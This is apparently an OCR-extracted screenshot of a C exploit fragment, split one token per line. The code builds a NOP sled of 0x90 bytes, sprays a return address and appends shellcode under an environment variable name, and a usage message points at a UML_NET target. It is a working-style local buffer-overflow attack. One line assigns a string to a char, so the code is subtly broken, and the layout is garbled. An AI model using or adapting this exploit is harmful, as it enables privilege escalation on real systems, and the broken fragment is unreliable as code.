
  p 
=
(
char
*
)
 malloc 
(
5000
+
 size 
+
1
)
;
  memset 
(
p
,
0x90
,
5000
)
;
for
(
i 
=
1
;
 i 
<
1000
;
 i
++
)
*
(
int
*
)
(
p 
+
4
*
 i 
+
 pad
)
=
 SHELL
;
  memcpy 
(
p 
+
5000
,
 shellcode
,
 size 
+
1
)
;
*
p 
=
"SM00NY="
;
return
 p
;
}
void
usage 
(
char
*
sir
)
{
  printf 
(
"\nUsage: %s <UML_NET> 
[pad]\n\n"
,
 sir
)
;
  printf 
(
"Pad value: 0 - 3\nDefault: 
0\n"
)
;
  printf 
(
"\n"
)
;
}